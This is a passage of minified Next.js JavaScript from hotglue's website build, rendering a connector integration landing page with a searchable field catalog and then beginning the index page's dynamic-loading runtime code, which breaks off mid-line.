docs",me=[{key:"all",label:"All",icon:"/img/icons/theme/connectors/all.svg"},{key:"accounting",label:"Accounting",icon:"/img/icons/theme/connectors/accounting.svg"},{key:"ads",label:"Advertising",icon:"/img/icons/theme/connectors/advertising.svg"},{key:"analytics",label:"Analytics",icon:"/img/icons/theme/connectors/analytics.svg"},{key:"billing",label:"Billing",icon:"/img/icons/theme/connectors/billing.svg"},{key:"cloud-storage",label:"Cloud Storage",icon:"/img/icons/theme/connectors/cloud-storage.svg"},{key:"support",label:"Customer Support",icon:"/img/icons/theme/connectors/customer-support.svg"},{key:"database",label:"Database",icon:"/img/icons/theme/connectors/database.svg"},{key:"devtools",label:"Developer Tools",icon:"/img/icons/theme/connectors/devtools.svg"},{key:"ecommerce",label:"E-Commerce",icon:"/img/icons/theme/connectors/ecommerce.svg"},{key:"email",label:"Email",icon:"/img/icons/theme/connectors/email.svg"},{key:"events",label:"Event Management",icon:"/img/icons/theme/connectors/events.svg"},{key:"forms",label:"Forms & Surveys",icon:"/img/icons/theme/connectors/forms.svg"},{key:"marketing",label:"Marketing",icon:"/img/icons/theme/connectors/marketing.svg"},{key:"pm",label:"Project Management",icon:"/img/icons/theme/connectors/pm.svg"},{key:"sales",label:"Sales & CRM",icon:"/img/icons/theme/connectors/sales.svg"},{key:"fpa",label:"FP&A",icon:"/img/icons/theme/connectors/fpa.svg"},{key:"spend-mgmt",label:"Spend Management",icon:"/img/icons/theme/connectors/spend-mgmt.svg"}],xe=n.tags?n.tags[0]:"all",ue=me.find((function(e){return e.key===xe}))||me.find((function(e){return"all"===e.key})),he=(0,r.useCallback)((function(e){if(B){var t=e.target.value;J(t),M(""===t?B:B.filter((function(e){return e.name.toLowerCase().includes(t.toLowerCase())})))}}),[B,M]),pe=(0,r.useCallback)((function(e){return function(){ee((function(t){var n;return W(W({},t),{},(0,s.Z)({},e,!(null!==(n=t[e])&&void 0!==n&&n)))}))}}),[ee]);return(0,U.jsxs)("div",{children:[(0,U.jsx)(v.Z,{scrolled:!0,noStick:!0}),(0,U.jsxs)(a.default,{children:[(0,U.jsx)("title",{children:ae}),(0,U.jsx)("meta",{name:"title",content:ae}),(0,U.jsx)("meta",{name:"description",content:ce}),(0,U.jsx)("meta",{property:"og:type",content:"website"}),(0,U.jsx)("meta",{property:"og:url",content:"https://hotglue.com/connectors"}),(0,U.jsx)("meta",{property:"og:site_name",content:"hotglue"}),(0,U.jsx)("meta",{property:"og:image",content:(0,Z.Yy)(n,200,N.getLogoUrl)}),(0,U.jsx)("meta",{property:"og:description",content:ce}),(0,U.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,U.jsx)("meta",{name:"twitter:site",content:"@hotgluexyz"}),(0,U.jsx)("meta",{name:"twitter:title",content:ae}),(0,U.jsx)("meta",{name:"twitter:description",content:ce})]}),(0,U.jsx)("div",{className:"bg-white o-hidden","data-overlay":!0,children:(0,U.jsx)("section",{className:"connector-hero-page",children:(0,U.jsxs)("div",{className:"container",style:{paddingTop:24},children:[(0,U.jsx)("div",{className:"position-absolute w-25 h-75 bottom left d-none d-sm-block","data-jarallax-element":"100",children:(0,U.jsx)("div",{className:"blob blob-2 bg-gradient w-50 h-75 bottom left",style:{left:"2vw",bottom:"-12vw"}})}),(0,U.jsxs)("div",{className:"row d-flex flex-column align-items-center justify-content-center justify-content-lg-between text-center text-lg-left",children:[(0,U.jsx)("div",{className:"col-md-8 col-lg-6 mt-4 mb-4 mt-md-5 mt-lg-0 d-flex align-items-center justify-content-center","data-aos":"fade-right",children:"NetSuite"!==n.label&&(0,U.jsx)("img",{src:(0,Z.Yy)(n,150,N.getLogoUrl),alt:"".concat(te," logo"),className:"rounded img-fluid",style:{width:150}})}),(0,U.jsxs)("div",{className:"col-md-11 col-lg-8 col-xl-6 pl-lg-5 pl-xl-0 text-center","data-aos":"fade-left","data-aos-delay":"250",children:[(0,U.jsxs)("h1",{className:"display-5",style:{lineHeight:1.4},children:[n.label," Integration With ",void 0!==n.schemaTables?"Unified API Schema and":""," Embedded iPaaS"]}),(0,U.jsx)("p",{className:"pb-3",children:ce}),(0,U.jsxs)("div",{className:"d-flex flex-column flex-sm-row justify-content-center",children:[(0,U.jsx)(o.cy,{className:"btn btn-primary-2 my-2 my-sm-0 px-5",text:"Let's chat",rootElement:document.getElementById("__next"),url:"https://calendly.com/hotglue/demo"}),!oe&&(0,U.jsx)("a",{href:le,target:"_blank",rel:ie?"noopener noreferrer":"",className:"btn btn-outline-dark mx-sm-2 my-1 my-sm-0",children:de})]}),(0,U.jsxs)("div",{className:"d-flex flex-row  mt-4 py-2 flex-sm-row justify-content-center flex-wrap",children:[(0,U.jsx)("div",{className:"d-flex align-items-center",children:O.find((function(e){return e.target===n.tap}))?(0,U.jsxs)(U.Fragment,{children:[(0,U.jsx)("img",{src:D.Z.src,style:{width:"18px"}}),(0,U.jsx)("span",{className:"ml-2 font-size-small font-weight-normal",children:"Bi-Directional"})]}):(0,U.jsxs)(U.Fragment,{children:[(0,U.jsx)("img",{src:I.Z.src,style:{width:"18px"}}),(0,U.jsx)("span",{className:"ml-2 font-size-small font-weight-normal",children:"Source"})]})}),n.has_triggers&&(0,U.jsxs)("div",{className:"d-flex align-items-center ml-lg-3",children:[(0,U.jsx)("img",{src:R.Z.src,style:{width:"18px"}}),(0,U.jsx)("span",{className:"ml-2 font-size-small font-weight-normal",children:"Real-time Triggers"})]}),(0,U.jsxs)("div",{className:"d-flex align-items-center ml-0 ml-lg-3",children:[(0,U.jsx)("img",{src:ue.icon,style:{width:"18px"}}),(0,U.jsx)("span",{className:"ml-2 font-size-small text-capitalize font-weight-normal",children:n.tags?(null===(t=k[n.tags[0]])||void 0===t?void 0:t.label)||n.tags[0]:"Other"})]}),n.connector_type&&(0,U.jsxs)("div",{className:"d-flex align-items-center ml-0 ml-lg-3",children:["community"===n.connector_type&&(0,U.jsx)("span",{className:"badge badge-pill badge-dark font-size-small font-weight-normal",style:{fontSize:"11px",padding:"0.35rem 0.75rem"},children:"Community"}),"airbyte"===n.connector_type&&(0,U.jsxs)(U.Fragment,{children:[(0,U.jsx)("img",{src:A.Z.src,style:{width:"18px"}}),(0,U.jsx)("span",{className:"ml-0 font-size-small font-weight-normal",style:{fontSize:"11px",padding:"0.35rem 0.5rem"},children:"Airbyte Connector"})]}),"requested"===n.connector_type&&(0,U.jsx)("span",{className:"badge badge-pill badge-secondary font-size-small font-weight-normal",style:{fontSize:"11px",padding:"0.35rem 0.75rem"},children:"Beta"})]})]})]})]})]})})}),(0,U.jsxs)("section",{className:"bg-dark text-white",children:[(0,U.jsx)("div",{className:"position-absolute w-25 h-75 bottom d-none d-sm-block","data-jarallax-element":"100",children:(0,U.jsx)("div",{className:"blob blob-4 bg-white w-50 h-75 bottom right",style:{right:"10vw",bottom:"-24vw"}})}),(0,U.jsxs)(i.Z,{sx:{px:"16px",m:"0 auto",maxWidth:{sm:"100%",md:"100%",lg:"1300px"},gap:{xs:"24px",sm:"initial"}},children:[(0,U.jsx)(i.Z,{mb:7,className:"row text-center",children:(0,U.jsxs)(i.Z,{className:"col-md-12 col-lg-12 col-xl-12",children:[(0,U.jsxs)("h3",{className:"h1",children:["Create ",y()(n.label,{articleOnly:!0})," ",(0,U.jsx)("span",{className:"text-primary",children:n.label})," integration in minutes"]}),(0,U.jsxs)("div",{className:"text-secondary",children:["hotglue makes creating and maintaining ",y()(n.label)," integration three easy steps."]})]})}),(0,U.jsxs)(i.Z,{display:"flex",justifyContent:"center",alignItems:"center",className:"py-3 pb-5",gap:2,sx:{flexDirection:{xs:"column",md:"row"}},children:[(0,U.jsxs)(i.Z,{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",textAlign:"center","data-aos":"fade-up",flex:"1","data-aos-delay":"100",maxWidth:"360px",children:[(0,U.jsx)("h6",{style:{color:"#fa5240"},children:"STEP 1"}),(0,U.jsxs)("h5",{className:"pb-4",children:["Select ",n.label," as a source"]}),(0,U.jsx)(i.Z,{className:"shadow-lg p-3",sx:{background:"white",borderRadius:"50%"},children:"NetSuite"!==n.label&&(0,U.jsx)("img",{src:(0,Z.Yy)(n,200,N.getLogoUrl),alt:"".concat(te," logo"),style:{height:80,width:80}})}),(0,U.jsx)(i.Z,{sx:{maxWidth:{xs:"100%",sm:"80%"}},children:(0,U.jsxs)("p",{className:"mt-4 font-size-normal text-secondary",children:["Cherry-pick the ",n.label," data you need from the ",n.label," connector"]})})]}),(0,U.jsx)(i.Z,{p:"16px","data-aos":"fade-up","data-aos-delay":"150",sx:{display:{xs:"none",lg:"block"}},children:(0,U.jsx)("img",{src:b,alt:"arrow",width:30,height:20})}),(0,U.jsxs)(i.Z,{display:"flex",flexDirection:"column",alignItems:"center",flex:"1",justifyContent:"center",textAlign:"center","data-aos":"fade-up","data-aos-delay":"200",maxWidth:"360px",children:[(0,U.jsx)("h6",{style:{color:"#fa5240"},children:"STEP 2"}),(0,U.jsx)("h5",{className:"pb-4",children:"Format the data"}),(0,U.jsx)(i.Z,{className:"shadow-lg p-3",sx:{background:"white",borderRadius:"50%"},children:(0,U.jsx)("img",{src:S.Z.src,alt:"Python logo",style:{height:64,width:64}})}),(0,U.jsx)(i.Z,{sx:{maxWidth:{xs:"100%",sm:"80%"}},children:(0,U.jsxs)("p",{className:"mt-4 text-secondary font-size-normal",children:["Deploy simple Python scripts to fit the ",n.label," data to your schema"]})})]}),(0,U.jsx)(i.Z,{"data-aos":"fade-up","data-aos-delay":"250",p:"16px",sx:{display:{xs:"none",lg:"block"}},children:(0,U.jsx)("img",{src:b,alt:"arrow",width:30,height:20})}),(0,U.jsxs)(i.Z,{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",textAlign:"center",flex:"1","data-aos":"fade-up","data-aos-delay":"300",maxWidth:"360px",children:[(0,U.jsx)("h6",{style:{color:"#fa5240"},children:"STEP 3"}),(0,U.jsx)("h5",{className:"pb-4",children:"Select your destination"}),(0,U.jsxs)(i.Z,{display:"flex",alignItems:"center",justifyContent:"center",gap:"24px",children:[(0,U.jsx)(i.Z,{className:"shadow-lg p-3",sx:{background:"white",borderRadius:"50%"},children:(0,U.jsx)("img",{src:"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mongodb.svg",alt:"s3 logo",style:{height:48,width:48}})}),(0,U.jsx)(i.Z,{className:"shadow-lg p-3",sx:{background:"white",borderRadius:"50%"},children:(0,U.jsx)("img",{src:"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/s3.svg",alt:"s3 logo",style:{height:80}})}),(0,U.jsx)(i.Z,{className:"shadow-lg p-3",sx:{background:"white",borderRadius:"50%"},children:(0,U.jsx)("img",{src:"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/postgres.svg",alt:"postgres logo",style:{height:48,width:48}})})]}),(0,U.jsx)(i.Z,{sx:{maxWidth:{xs:"100%",sm:"80%"}},children:(0,U.jsx)("p",{className:"mt-4 text-secondary font-size-normal",children:"Send the user data directly to your backend"})})]})]})]}),!oe&&(0,U.jsx)(i.Z,{mt:4,display:"flex",justifyContent:"center",alignItems:"center","data-aos":"fade-up","data-aos-delay":"10",children:(0,U.jsxs)("a",{href:le,target:"_blank",rel:ie?"noopener noreferrer":"",className:"stretched-link",style:{color:"#fa5240"},children:[de," ",(0,U.jsx)(l.Z,{fontSize:"small",sx:{color:"#fa5240"}})]})})]}),Array.isArray(K)&&K.length>0&&"database"!==xe&&"cloud-storage"!==xe?(0,U.jsx)("section",{className:"o-hidden pt-5",children:(0,U.jsx)("div",{className:"container",children:(0,U.jsxs)(u.ZP,{container:!0,children:[(0,U.jsx)(u.ZP,{item:!0,xs:12,children:"NetSuite"!==n.label&&(0,U.jsx)("img",{src:(0,Z.Yy)(n,150,N.getLogoUrl),alt:"".concat(te," logo"),className:"rounded img-fluid",style:{height:64}})}),(0,U.jsxs)(u.ZP,{container:!0,item:!0,xs:12,my:3,children:[(0,U.jsxs)(u.ZP,{item:!0,xs:12,md:6,children:[(0,U.jsxs)("h3",{className:"h1",children:[n.label," data"]}),(0,U.jsxs)("p",{children:["Access all the objects and custom fields the ",(0,U.jsxs)("strong",{children:[n.label," API"]})," offers"]})]}),(0,U.jsx)(u.ZP,{item:!0,xs:12,md:6,display:"flex",alignItems:"center",children:(0,U.jsx)(h.Z,{flex:1,autoComplete:"off",color:"primary",variant:"standard",fullWidth:!0,size:"small",label:"Search catalog",InputProps:{endAdornment:(0,U.jsx)(p.Z,{position:"end",children:(0,U.jsx)(d.Z,{})})},onChange:he})})]}),(0,U.jsx)(u.ZP,{item:!0,xs:12,children:(0,U.jsx)(i.Z,{className:"shadow",py:3,px:4,style:{width:"100%",maxHeight:"90vh",borderRadius:"8px",overflowY:"auto"},children:(0,U.jsx)(u.ZP,{container:!0,children:Array.isArray(G)&&G.length>0?G.map((function(e,t){var n=e.name,s=e.description,a=e.fields;return(0,U.jsxs)(r.Fragment,{children:[(0,U.jsxs)(u.ZP,{container:!0,item:!0,xs:12,py:3,children:[(0,U.jsxs)(u.ZP,{item:!0,xs:12,md:6,display:"flex",flexDirection:"column",justifyContent:s?"flex-start":"center",children:[(0,U.jsx)(i.Z,{component:"h6",mb:0,children:n}),s&&(0,U.jsx)(i.Z,{component:"p",className:"font-size-small",mb:0,mt:2,children:"Select the data you need from our library of connectors."})]}),(0,U.jsxs)(u.ZP,{item:!0,xs:12,md:6,display:"flex",flexDirection:"column",justifyContent:"center",children:[(0,U.jsx)(i.Z,{component:"p",sx:{fontSize:"12px",fontWeight:500,color:"#302D39"},mb:0,children:"FIELDS"}),(0,U.jsx)(i.Z,{component:"p",className:"font-size-small",mb:0,mt:2,children:a.length<=125?a:(0,U.jsxs)(i.Z,{children:[(0,U.jsx)(i.Z,{component:"p",className:"font-size-small",mb:0,sx:{display:"inline",marginRight:"0.5rem"},children:V[t]?a:"".concat(a.substring(0,122),"... ")}),(0,U.jsx)(i.Z,{component:"button",className:"btn btn-outline-dark btn-sm",style:{borderRadius:"50px",fontSize:"0.6rem",padding:"0.3rem 0.5rem",display:"inline !important"},onClick:pe(t),children:V[t]?(0,U.jsx)(i.Z,{children:(0,U.jsxs)(r.Fragment,{children:["LESS",(0,U.jsx)(m.Z,{style:{fontSize:"inherit",marginLeft:"0.25rem"}})]})}):(0,U.jsx)(i.Z,{children:(0,U.jsxs)(r.Fragment,{children:["MORE",(0,U.jsx)(x.Z,{style:{fontSize:"inherit",marginLeft:"0.25rem"}})]})})})]})})]})]}),t<K.length-1&&(0,U.jsx)(u.ZP,{item:!0,xs:12,children:(0,U.jsx)(g.Z,{})})]},t)})):(0,U.jsxs)("div",{className:"d-flex flex-column justify-content-center align-items-center w-100 py-5",children:[(0,U.jsx)("img",{src:T.Z.src,className:"pt-5 pb-4",style:{width:"48px"}}),(0,U.jsxs)("p",{className:"font-size-normal pt-3",children:["Dead Bonfire. There are no objects matching for ",(0,U.jsxs)("strong",{children:['"',Q,'"']})]})]})})})})]})})}):re&&(0,U.jsx)("section",{className:"bg-light",children:(0,U.jsxs)("div",{className:"container",children:[(0,U.jsxs)("div",{className:"row mb-5 align-items-center",children:[(0,U.jsxs)("div",{className:"col-7",children:["NetSuite"!==n.label&&(0,U.jsx)("img",{src:(0,Z.Yy)(n,200,N.getLogoUrl),alt:"".concat(te," logo"),className:"mb-3",style:{height:64}}),(0,U.jsxs)("h3",{className:"h1 mb-3",children:[n.label," data"]}),(0,U.jsxs)("p",{className:"lead text-gray",children:["Access all the objects ",se.includes("customData")&&"and custom fields"," the"," ",(0,U.jsxs)("strong",{children:[n.label," API"]})," offers"]})]}),!oe&&(0,U.jsx)("div",{className:"col-md-5 col-lg-5 col-xl-5 text-right",children:(0,U.jsx)("a",{href:le,target:"_blank",rel:ie?"noopener noreferrer":"",className:"btn btn-dark mx-sm-2 my-1 my-sm-0",children:de})})]}),(0,U.jsx)(i.Z,{display:"flex",gap:5,justifyContent:"center",flexWrap:"wrap","data-aos":"fade-up","data-aos-delay":"100",children:re.sort((function(e,t){return e.name>t.name?1:t.name>e.name?-1:0})).map((function(e){var t=e.name,n=e.description;return(0,U.jsx)(i.Z,{display:"flex",sx:{flex:{xs:"0 0 calc(100%)",md:"0 0 calc(31%)"}},borderRadius:"10px",justifyContent:"center",alignItems:"center",className:"bg-white hover-box-shadow shadow-sm p-4",gap:2,p:1,children:(0,U.jsx)("div",{className:"card card-body bg-white p-0",children:(0,U.jsx)(i.Z,{display:"flex",gap:"8px",children:(0,U.jsxs)("div",{className:"flex-fill",children:[(0,U.jsx)("h4",{className:"h6",children:t}),(0,U.jsx)("p",{className:"m-0",children:n})]})})})},t)}))})]})}),(0,U.jsx)("section",{className:"o-hidden",children:(0,U.jsx)("div",{className:"container",children:(0,U.jsxs)("div",{className:"row",children:[(0,U.jsxs)("div",{className:"col-xl-7 mb-5 mb-xl-0","data-aos":"fade-right",children:[(0,U.jsx)("div",{className:"text-center text-xl-left mb-lg-5",children:(0,U.jsxs)("div",{className:"col-xl-9 col-lg-12 col-md-12 col-sm-12 col-xs-12 px-0",children:[(0,U.jsx)("h3",{className:"h1",children:"Build integrations your customers will love"}),(0,U.jsx)("p",{children:"Offer your next SaaS integration in four simple steps."})]})}),(0,U.jsxs)("div",{className:"row py-5 px-4 px-xl-0",children:[(0,U.jsx)("div",{className:"col-xl-6 col-lg-6 col-md-6 mb-5 mb-xl-0 px-4 px-xl-0","data-aos":"fade-right",children:(0,U.jsxs)("div",{className:"mb-lg-5",children:[(0,U.jsx)(f.Z,{src:C,alt:"Choose",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,U.jsx)("h5",{children:"1. Choose source"}),(0,U.jsxs)("div",{className:"col-lg-12 px-0",children:[(0,U.jsx)("p",{className:"font-size-small four-steps-content",children:"Select the data you need from our library of connectors."}),(0,U.jsx)(c.default,{href:"/connectors",children:(0,U.jsx)("a",{className:"font-size-small",children:"Browse our connectors."})})]})]})}),(0,U.jsx)("div",{className:"col-xl-6 col-lg-6 col-md-6 mb-xl-0 px-4 px-xl-0","data-aos":"fade-right",children:(0,U.jsxs)("div",{className:"mb-lg-5",children:[(0,U.jsx)(f.Z,{src:_,alt:"Format",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,U.jsx)("h5",{children:"2. Format the data"}),(0,U.jsxs)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",children:[(0,U.jsx)("p",{className:"font-size-small four-steps-content",children:"Use our standard schemas, or develop custom mapping scripts so data comes in how you want it."}),(0,U.jsx)("a",{href:"https://schemas.hotglue.xyz",target:"_blank",className:"font-size-small",children:"Browse our standard schemas."})]})]})})]}),(0,U.jsxs)("div",{className:"row px-4 px-xl-0",children:[(0,U.jsx)("div",{className:"col-xl-6 col-lg-6 col-md-6 mb-5 mb-xl-0 px-4 px-xl-0","data-aos":"fade-right",children:(0,U.jsxs)("div",{className:"mb-lg-5",children:[(0,U.jsx)(f.Z,{src:P,alt:"BackEnd",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,U.jsx)("h5",{children:"3. Choose target"}),(0,U.jsx)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",children:(0,U.jsx)("p",{className:"font-size-small four-steps-content",children:"Receive new data directly in your backend via database, filestore, API, and more."})})]})}),(0,U.jsx)("div",{className:"col-xl-6 col-lg-6 col-md-6 mb-5 mb-xl-0 px-4 px-xl-0","data-aos":"fade-right",children:(0,U.jsxs)("div",{className:"mb-lg-5",children:[(0,U.jsx)(f.Z,{src:z,alt:"Embed",beforeInjection:function(e){return e.classList.add("mb-4")}}),(0,U.jsx)("h5",{children:"4. Embed hotglue"}),(0,U.jsxs)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0 four-steps-content",children:[(0,U.jsx)("p",{className:"font-size-small",children:"Our embeddable components give customers an intuitive way to link their accounts."}),(0,U.jsx)("a",{href:"https://docs.hotglue.com/docs/embed-hotglue",className:"font-size-small",target:"_blank",children:"Read more in the docs."})]})]})})]})]}),(0,U.jsx)("div",{className:"col-xl-5 d-none d-sm-block d-md-none d-lg-none d-xl-block","data-aos":"fade-left","data-aos-delay":"250",style:{position:"relative"},children:(0,U.jsx)("img",{src:E,className:"w-100",alt:"Widget"})})]})})}),(0,U.jsx)(F.cQ,{sources:L}),(0,U.jsx)(F.Mt,{}),(0,U.jsx)(F.bL,{}),(0,U.jsxs)("section",{className:"bg-dark text-white o-hidden",children:[(0,U.jsx)("div",{className:"position-absolute w-50 h-75 bottom right","data-jarallax-element":"100",style:{bottom:"-15vw",right:"10vw"},children:(0,U.jsx)("div",{className:"blob blob-3 bg-gradient w-75 h-75 bottom right"})}),(0,U.jsx)("div",{className:"container",children:(0,U.jsxs)("div",{className:"row align-items-center justify-content-around",children:[(0,U.jsxs)("div",{className:"col-lg-7 text-center text-lg-left mb-5 mb-lg-0",children:[(0,U.jsx)("h3",{className:"h1",children:"Ready to build your next integration?"}),(0,U.jsx)("p",{className:"lead",children:"Build native integrations with the platforms your customers use 10x faster."})]}),(0,U.jsx)("div",{className:"col",children:(0,U.jsxs)("div",{className:"d-flex flex-column flex-sm-row",children:[(0,U.jsx)(c.default,{href:"/demo",children:(0,U.jsx)("a",{className:"btn btn-primary-2 btn-lg mx-sm-2 my-1 my-sm-0",children:"Let's chat"})}),(0,U.jsx)("a",{href:"https://docs.hotglue.com",target:"_blank",className:"btn btn-outline-light btn-lg mx-sm-2 my-1 my-sm-0",children:"Read the docs"})]})})]})})]}),(0,U.jsx)(w.Z,{})]})}},53400:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/connectors/[tap]",function(){return n(48740)}])},11685:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/icons/python-active.39041c83ce5a609a98eeabe1804a49ff.svg",height:24,width:24}},38984:function(){"use strict"},95704:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/icons/landing/trigger-sync.7cdc7144f0bf95280fde1cd7dc634e13.svg",height:16,width:16}},43345:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/illustrations/dead-bonfire.5ad40b24565f9e871ecd6c6bbbcbb165.svg",height:41,width:36}}},function(e){e.O(0,[9774,3665,3662,4004,480,8166,9351,2766,5675,23,7447,8512,2103,7076,9944,4808,8951,4498,400,9751,8666,2888,179],(function(){return t=53400,e(e.s=t);var t}));var t=e.O();_N_E=t}]);
//# sourceMappingURL=[tap]-e817cfe87668a5d3dd17.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/index-97bfeba754130545b975.js
body_size: 3140
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{98771:function(e,t,n){"use strict";var r=n(61682);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.default=function(e,t){var n=i.default,r={loading:function(e){e.error,e.isLoading;return e.pastDelay,null}};e instanceof Promise?r.loader=function(){return e}:"function"===typeof e?r.loader=e:"object"===typeof e&&(r=a(a({},r),e));var o=r=a(a({},r),t);if(o.suspense)throw new Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(o.suspense)return n(o);r.loadableGenerated&&delete(r=a(a({},r),r.loadableGenerated)).loadableGenerated;if("boolean"===typeof r.ssr){if(!r.ssr)return delete r.ssr,s(n,r);delete r.ssr}return n(r)};u(n(67294));var i=u(n(54860));function u(e){return e&&e.__esModule?e:{default:e}}function s(e,t){return delete t.webpack,delete t.modules,e(t)}},91083:function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.LoadableContext=void 0;var o=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext(null);t.LoadableContext=o},54860:function(e,t,n){"use strict";var r=n(2553),o=n(62012),a=n(61682);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function s(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){u=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(u)throw a}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var c,d=(c=n(67294))&&c.__esModule?c:{default:c},f=n(67161),p=n(91083);var m=[],b=[],y=!1;function h(e){var t=e(),n={loading:!0,loaded:null,error:null};return n.promise=t.then((function(e){return n.loading=!1,n.loaded=e,e})).catch((function(e){throw n.loading=!1,n.error=e,e})),n}var g=function(){function e(t,n){r(this,e),this._loadFn=t,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return o(e,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var e=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var t=this._res,n=this._opts;t.loading&&("number"===typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout((function(){e._update({pastDelay:!0})}),n.delay)),"number"===typeof n.timeout&&(this._timeout=setTimeout((function(){e._update({timedOut:!0})}),n.timeout))),this._res.promise.then((function(){e._update({}),e._clearTimeouts()})).catch((function(t){e._update({}),e._clearTimeouts()})),this._update({})}},{key:"_update",value:function(e){this._state=u(u({},this._state),{},{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},e),this._callbacks.forEach((function(e){return e()}))}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(e){var t=this;return this._callbacks.add(e),function(){t._callbacks.delete(e)}}}]),e}();function v(e){return function(e,t){var n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},t);n.suspense&&(n.lazy=d.default.lazy(n.loader));var r=null;function o(){if(!r){var t=new g(e,n);r={getCurrentValue:t.getCurrentValue.bind(t),subscribe:t.subscribe.bind(t),retry:t.retry.bind(t),promise:t.promise.bind(t)}}return r.promise()}if(!y&&"function"===typeof n.webpack&&!n.suspense){var a=n.webpack();b.push((function(e){var t,n=s(a);try{for(n.s();!(t=n.n()).done;){var r=t.value;if(-1!==e.indexOf(r))return o()}}catch(i){n.e(i)}finally{n.f()}}))}var i=n.suspense?function(e,t){return d.default.createElement(n.lazy,u(u({},e),{},{ref:t}))}:function(e,t){o();var a=d.default.useContext(p.LoadableContext),i=f.useSubscription(r);return d.default.useImperativeHandle(t,(function(){return{retry:r.retry}}),[]),a&&Array.isArray(n.modules)&&n.modules.forEach((function(e){a(e)})),d.default.useMemo((function(){return i.loading||i.error?d.default.createElement(n.loading,{isLoading:i.loading,pastDelay:i.pastDelay,timedOut:i.timedOut,error:i.error,retry:r.retry}):i.loaded?d.default.createElement(function(e){return e&&e.__esModule?e.default:e}(i.loaded),e):null}),[e,i])};return i.preload=function(){return!n.suspense&&o()},i.displayName="LoadableComponent",d.default.forwardRef(i)}(h,e)}function j(e,t){for(var n=[];e.length;){var r=e.pop();n.push(r(t))}return Promise.all(n).then((function(){if(e.length)return j(e,t)}))}v.preloadAll=function(){return new Promise((function(e,t){j(m).then(e,t)}))},v.preloadReady=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise((function(t){var n=function(){return y=!0,t()};j(b,e).then(n,n)}))},window.__NEXT_PRELOADREADY=v.preloadReady;var _=v;t.default=_},89666:function(e,t,n){"use strict";n.r(t);n(67294);var r=n(5152),o=n(9008),a=n(93615),i=n(48683),u=n(18666),s=n(85893),l=(0,r.default)((function(){return n.e(9469).then(n.bind(n,59469))}),{loadableGenerated:{webpack:function(){return[59469]},modules:["index.js -> components/landing/StackCaseStudies"]}}),c=(0,r.default)((function(){return Promise.resolve().then(n.bind(n,87508))}),{loadableGenerated:{webpack:function(){return[87508]},modules:["index.js -> 